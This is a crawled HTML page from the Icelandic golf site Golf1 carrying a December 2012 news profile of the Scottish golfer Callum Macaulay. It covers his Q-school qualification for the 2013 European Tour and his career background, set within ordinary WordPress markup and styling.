

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/
body_size: 11431
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay  (7. grein af 28)</title>
	<meta name="description" content="  Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay  (7. grein af 28) | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay  (7. grein af 28) Straumur athugasemda" href="https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fnyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fnyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/54097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/" />
<link rel='shortlink' href='https://www.golf1.is/?p=54097' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay  (7. grein af 28)' />
<meta property='og:url' content='https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/' />
<meta property='og:description' content='Skotinn Callum Macaulay er einn af þeim 4 sem urðu í 20. sæti á lokaúrtökumóti Q-school Evrópumótaraðarinnar á PGA Catalunya golfstaðnum í Girona á Spáni, sem fram fór 24.-29. nóvember í s.l. mánuði og tryggði sér þar með keppnisrétt 2013 á Evrópumótaröðinni. Hann hefir áður tekið þátt í Q-school, árið 2009 en þá fór hann upp í gegnum öll 3 stigin og spilaði í lokaúrtökumótinu. Macaulay er fæddur 6. desember 1983 í Falkirk í Skotlandi og varð því 29 ára í fyrradag. Hann gerðist atvinnumaður 2008. Callum Macaulay kvæntist eiginkonu sinni, Claire-Marie, í fyrra, 2011. Aðaláhugamálin eru golf og ruðningsbolti. Macaulay er nr. 634 á heimslistanum í dag. Hann hefir m.a. verið í landsliði Skota í ýmsum alþjóðakeppnum m.a.:  Amateur Eisenhower Trophy 2008 (sigurvegarar) St   &lt;a href=&quot;https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay (7. grein af 28)"/>
  <meta property="og:url" content="https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Skotinn Callum Macaulay er einn af þeim 4 sem urðu í 20. sæti á lokaúrtökumóti Q-school Evrópumótaraðarinnar á PGA Catalunya golfstaðnum í Girona á Spáni, sem fram fór 24.-29. nóvember í s.l. mánuði og tryggði sér þar með keppnisrétt 2013 á Evrópumótaröðinni. Hann hefir áður tekið þátt í Q-school, á"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg"/>
  <meta property="article:published_time" content="2012-12-08T19:00:14+00:00"/>
  <meta property="article:modified_time" content="2012-12-09T05:42:50+00:00" />
  <meta property="og:updated_time" content="2012-12-09T05:42:50+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay (7. grein af 28)"/>
  <meta itemprop="headline" content="Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay (7. grein af 28)"/>
  <meta itemprop="description" content="Skotinn Callum Macaulay er einn af þeim 4 sem urðu í 20. sæti á lokaúrtökumóti Q-school Evrópumótaraðarinnar á PGA Catalunya golfstaðnum í Girona á Spáni, sem fram fór 24.-29. nóvember í s.l. mánuði og tryggði sér þar með keppnisrétt 2013 á Evrópumótaröðinni. Hann hefir áður tekið þátt í Q-school, á"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg"/>
  <meta itemprop="datePublished" content="2012-12-08"/>
  <meta itemprop="dateModified" content="2012-12-09T05:42:50+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay (7. grein af 28)"/>
  <meta name="twitter:url" content="https://www.golf1.is/nyju-strakarnir-a-evropturnum-2013-ca-7-grein-af-28/"/>
  <meta name="twitter:description" content="Skotinn Callum Macaulay er einn af þeim 4 sem urðu í 20. sæti á lokaúrtökumóti Q-school Evrópumótaraðarinnar á PGA Catalunya golfstaðnum í Girona á Spáni, sem fram fór 24.-29. nóvember í s.l. mánuði og tryggði sér þar með keppnisrétt 2013 á Evrópumótaröðinni. Hann hefir áður tekið þátt í Q-school, á"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-54097 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="594" height="390" src="https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl.jpg 594w, https://www.golf1.is/wp-content/uploads/2019/12/1-Callum+Macaulay+2012+Scottish+Hydro+Challenge+iqCZjzEQ75Sl-300x196.jpg 300w" sizes="(max-width: 594px) 100vw, 594px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 8. 2012 | 19:00</span>
					<h1>Nýju strákarnir á Evróputúrnum 2013: Callum Macaulay  (7. grein af 28)</h1>
					
					<p style="text-align: justify;">Skotinn<strong> Callum Macaulay</strong> er einn af þeim 4 sem urðu í 20. sæti á lokaúrtökumóti Q-school Evrópumótaraðarinnar á PGA Catalunya golfstaðnum í Girona á Spáni, sem fram fór 24.-29. nóvember í s.l. mánuði og tryggði sér þar með keppnisrétt 2013 á Evrópumótaröðinni. Hann hefir áður tekið þátt í Q-school, árið 2009 en þá fór hann upp í gegnum öll 3 stigin og spilaði í lokaúrtökumótinu.</p>
<p style="text-align: justify;">Macaulay er fæddur 6. desember 1983 í Falkirk í Skotlandi og varð því 29 ára í fyrradag. Hann gerðist atvinnumaður 2008. Callum Macaulay kvæntist eiginkonu sinni, Claire-Marie, í fyrra, 2011. Aðaláhugamálin eru golf og ruðningsbolti.</p>
<p style="text-align: justify;">Macaulay er nr. 634 á heimslistanum í dag. Hann hefir m.a. verið í landsliði Skota í ýmsum alþjóðakeppnum m.a.:  Amateur Eisenhower Trophy 2008 (sigurvegarar) St Andrews Trophy 2008 (Skotar sigrðu) Bonallack Trophy 2008 (Skotar sigrðuð) og síðan í  Seniors  liðunum 2007-2008.</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
